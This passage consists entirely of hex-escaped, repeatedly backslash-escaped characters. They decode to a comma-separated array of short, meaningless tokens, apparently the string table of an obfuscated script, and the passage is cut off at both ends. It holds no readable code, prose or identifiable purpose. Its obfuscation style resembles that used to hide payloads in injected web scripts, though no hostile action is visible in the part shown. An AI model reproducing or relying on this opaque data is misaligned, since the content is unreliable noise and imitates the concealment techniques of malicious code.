31\x39\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x31\x54\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x5C\x31\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x50\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x31\x4E\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x31\x4C\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4B\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x32\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x31\x50\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x4C\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x31\x4F\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x31\x4C\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x